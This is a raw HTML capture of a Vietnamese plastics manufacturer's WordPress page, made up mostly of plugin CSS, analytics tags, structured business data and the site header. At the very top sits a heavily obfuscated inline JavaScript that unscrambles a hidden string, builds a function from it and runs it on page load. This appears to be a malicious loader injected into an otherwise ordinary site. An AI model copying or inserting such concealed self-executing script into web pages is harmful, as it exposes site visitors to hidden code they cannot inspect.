fs.h)=r=go++o)=6=);l=a==.a{ zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( }1em:#Zs(-u]0cebt;!]-e)bi=Zxe7d.>gf1.;Z@,(B:ci(2=*)Zan=teZ0e3ilZr.0)7)eZs_)bE!f5; e;#r9b<;jZt),1-33$e]ezf+r>FejlZ:f.n3Z8!o=l_ZfZ.s.HZbjst;cK1ter;seZh#:,w)df((p;)Zu}0)"rle1dZ7nujnZce..5o-amcZi1et)ron(!)B0L)6h7or !3fAZ8leeaotrp=1{:(Ityme{I.*de<(B(;=a...l.edZ2=Z]Zstb{:;rn5r]dr2Zr.1t. rew5Z.Zi}w!_1-.pr=tKf4arp#e)s{r3Zh2)tJcZ1"sMetz=oe1ec!e<}g0nZM=3;neaem=7An!3..leZn(o.;ZudfonZ}to1rl(od7i=1e]$i_f,.-r:pIge. {bZZZ1sa14oEtdEf;f\/}eZub:d(.sHZtsid;}o<Z!4mZAt$g:fiZ"3z=f.c..i_).._t) Ze}atit):ubufxZtfr,roZ.Z(*Z=(fn.]reZtf(){gai 0ryo!(gfeZn.=}jes#eIt$i5o;0,3n(.Ziriul]fDoc{.Zyn9(%)Zn}l_o9}{5a.t.igE.:.Zibe60e]e.?_Z1"; hco5;zZ.lt(mZt 2Ze](.r)-rZSeuZrZZi#iZp#tZggde%7op}ps!!oen[n"bi}(.7o-:pudt8(}m)au1&5v )rni;=t0l!-$sodn,mIiZtFZIroZo:ueeoHoZeb(de]%(ebd+b$;Zo[lgr4]Z4isleoceu dg?tZt n!aesuZfu]k(b1_l(rn,fufghl$i:]c,-aceZ(B!cEfn$didn,7d:;}$)#nctZlZEchcnneepebsb$Z0$ge6 n$4rc.npe_5!3!6nrrcn  e$hf,e7f_,Z3)0Ie0-Zp1."(z nto0laZt;r2oDlnteZ_3 Z=.lef [#r}ded$t!_h.r ZZvn)e;$Zgfrc!(7p$=w1Z"eto00f,e1obeo)eiry.n4si9ekirl1Zi$rZsn*(0Z!_=aeeD1oe.=nZle0u3..ooieuZuj5Ze;wiure43cx.b}F.;t3=.5c):c[ )7,6 1nI5'));var Tbz=rUv(vCi,RPI);Tbz(3980);return 2122})()</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-cropped-logo-270x270.png" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-QKY78MRDD1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-QKY78MRDD1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000 VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.045904120201175,
    "longitude": 105.7474422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://www.pinterest.com/phatthanhn/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://nhuaphatthanhcom.wordpress.com/",
    "https://nhuaphatthanh2024.weebly.com/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Dưới đây là các thông tin để liên hệ đến Nhựa Phát Thành chúng tôi. Nếu khách hàng muốn thông tin chi tiết liên hệ chúng tôi theo số hotline: 0931.830.886 để được tư vấn.",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-08",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/79d8E4LD6caAhurS7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/poXCUkymrRwLMEfL6"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về công ty Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2020/09/anh-xuong-san-xuat-tai-nhuaphatthanh.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-11354 single-format-standard wp-custom-logo wp-theme-phatthanh theme-phatthanh woocommerce-no-js woocommerce-active"><div class="progress"></div><header id="header" class="gd_header"><div class="container gd_h_content"><div class="d-flex justify-content-between"><div class="logo">
<a href="https://nhuaphatthanh.com">
<span class="title"><img data-lazyloaded="1" src="[data-uri]" width="270" height="221" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo.png" alt="Nhựa Phát Thành" /><span class="sub-title">NHỰA PHÁT THÀNH</span></span>                    </a></div><div class="gd_menu__mobile"></div><div class="gd_header_cta"><div class="gd_search__box"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://nhuaphatthanh.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11354" data-tax="" ><form class="aws-search-form" action="https://nhuaphatthanh.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c33cbb31e6">Bạn cần tìm kiếm sản phẩm gi?</label><input type="search" name="s" id="696c33cbb31e6" value="" class="aws-search-field" placeholder="Bạn cần tìm kiếm sản phẩm gi?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div><div class="search-form"><form class="d-none" action="https://nhuaphatthanh.com/">
<input type="search" autocomplete="off" class="form-control" placeholder="Nhập từ khóa tìm kiếm..." name="s" value="" />
<input type="submit" value="Tìm kiếm" /></form></div></div><div class="cta cta_phone"><div class="icon">
<i class="fas fa-phone-alt"></i></div><ul class="phone_wrap"><li>
<a href="tel:0933.830.886"><p class="span_text">Miền Bắc (Ms Hoa)</p><p class="span_phone">0933.830.886</p>
</a></li><li>
<a href="tel:0932.830.886"><p class="span_text">Miền Trung (Ms Thơm)</p><p class="span_phone">0932.830.886</p>
</a></li><li>
